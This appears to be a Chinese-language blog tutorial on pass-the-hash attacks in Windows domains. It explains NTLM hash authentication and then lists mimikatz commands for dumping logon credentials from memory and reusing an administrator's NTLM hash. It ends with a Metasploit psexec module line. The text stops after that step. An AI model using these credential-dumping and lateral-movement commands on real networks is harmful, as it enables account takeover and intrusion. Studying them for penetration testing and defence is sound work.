HASH传递攻击

一、HASH传递基础

1.1 HASH传递攻击介绍

在域环境中,检测密码不是先解密HASH再验证密码是否正确的,而是通过验证HASH是否相同来进行验证的,也就是说我们可以通过获取HASH来伪造管理管员的账号密码登录,这就是HASH传递攻击,也叫PTH。

用户登录计算机时使用的大都是域账号,计算机在安装时可能会使用相同的本地管理员账号和密码,如果账号密码是相同的,攻击者就能使用HASH传递的方法登录内网中其他的计算机。

1.2 HASH基础

windows中哈希分为LM哈希和NTLM哈希,NTLM全称是 NT LAN Manager 这是一种网络认证的协议。在本地认证的过程中,其实就是将用户输入的密码转为NTLM HASH与SAM中的NTLM HASH进行对比。

如果2008之前的系统打了KB2871997的补丁的话是获取不到明文的,2008以后的系统都是获取不到明文密码。

二、HASH传递利用

1.1 mimikatz HASH传递

- 首先我们需要获取到本地获取到了本地管理员的执行权限。



privilege::debug

sekurlsa::logonpasswords

- 复制NTLM HASH的值,在MIMIKATZ下执行以下命令,完成之后会弹出一个CMD的命令。

sekurlsa::pth /user:administrator /domain:HACK.COM /ntlm:a836e94468ed8132c1eff0bf86c7ffcf



1.2 MSF HASH传递

- 首先要在MSF里面拥有一个管理员的shell

- 执行以下命令,用来hash传递

use exploit/windows/smb/psexec

浙公网安备 33010602011771号

浙公网安备 33010602011771号